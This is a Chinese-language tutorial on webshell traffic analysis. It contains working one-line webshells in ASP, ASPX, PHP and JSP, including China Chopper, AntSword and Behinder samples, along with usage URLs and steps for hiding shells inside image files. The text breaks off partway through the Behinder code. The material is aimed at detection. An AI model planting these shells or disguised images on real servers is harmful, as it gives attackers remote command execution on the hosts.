Webshell流量分析
常见的一句话木马:
asp一句话 <%eval request("pass")%>
aspx一句话 <%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>
php一句话 <?php @eval($_POST["pass"]);?>
什么是Webshell
- Webshell看起来和普通的服务端脚本一样,看起来就像普通的代码。
- Webshell对本地资源具备一定的操作能力,其操作本地资源的范围取决于解析器的权限。
# webshell: 1.php
<?php echo system($_GET["cmd"]);?>
# 利用方式
http://ip:port/hackable/uploads/1.php?cmd=ls
# webshell: 2.php
<?php eval($_GET["cmd"]);?>
# 利用方式
http://ip:port/hackable/uploads/2.php?cmd=phpinfo();
# webshell: 3.php
<?php include "shell.jpg";?>
# 利用方式
# 上传shell.jpg到同一目录,其中包含代码<?php phpinfo();?>
# 文件也可以是shell.jsp、shell.txt
http://ip:port/hackable/uploads/3.php
Webshell恶意函数
fwrite:写入文件(可安全用于二进制文件)。
eval:把字符串作为PHP代码执行。
exec:执行一个外部程序。
system:执行外部程序,并且显示输出。
stripslashes:反引用一个引用字符串。
inflate:inflate方法的主要作用就是将xml转换成一个View对象,用于动态的创建布局。
gzinflate:gzinflate(),gzdeflate()是压缩与解压缩算法。
passthru:执行外部程序并且显示原始输出。
move_uploaded_file:将上传的文件移动到新位置。
phpinfo:输出关于 PHP 配置的信息。
图片马制作方式
copy命令:
CMD命令:copy 1.jpg/b+1.php/a 2.jpg
PS软件:
PS打开图片,在文件—>文件简介里插入需要的木马代码,最后:文件—>保存【保存:覆盖原文件,也可以另存为其他格式】。
edjpg软件:
将图片直接拖到edjpg.exe上,在弹出窗口内输入一句话木马即可。
十六进制编辑器:
用010 Editor或winhex等十六进制编辑器打开图片,将一句话木马插入到右边最底层或最上层后保存。
Webshell流量分析
CKnife 菜刀
Webshell代码:
# npc.php
<?php eval($_POST["npc"]);?>
流量特征:
- 明文传输。
- npc是php一句话木马的password。
Antsword 蚁剑
Webshell代码:
# 4.jsp<%!
class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}
}
%>
<%
String cls=request.getParameter("ant");
if(cls!=null){new U(this.getClass().getClassLoader()).g(new sun.misc.BASE64Decoder().decodeBuffer(cls)).newInstance().equals(pageContext);
}
%>
流量特征:
- 明文传输。
- ant是jsp一句话木马的password。
Behinder 冰蝎2
Webshell代码:
# behinder.php,密码pass<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{$key